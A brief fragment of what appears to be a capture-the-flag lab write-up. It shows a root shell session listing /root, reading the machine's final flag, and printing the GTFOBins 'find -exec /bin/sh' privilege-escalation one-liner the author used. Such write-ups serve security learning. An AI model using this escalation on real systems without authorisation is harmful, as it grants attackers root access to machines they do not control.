 # cd /root
cd /root
# ls -alh
ls -alh
total 36K
drwx------  4 root root 4.0K Feb 19 07:04 .
drwxr-xr-x 23 root root 4.0K Feb 19  2019 ..
drwx------  2 root root 4.0K Mar 29  2022 .aptitude
-rw-------  1 root root    6 Mar 30  2022 .bash_history
-rw-r--r--  1 root root  949 Feb 19  2019 .bashrc
drwxr-xr-x  3 root root 4.0K Feb 19  2019 .drush
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-r--r--  1 root root   33 Feb 19 07:04 proof.txt
-rw-r--r--  1 root root  173 Feb 19  2019 thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
happen to see find and to check it on GTFOBins I found a shell command
the root shell find-GTFOBin
Shell
find . -exec /bin/sh \; -quit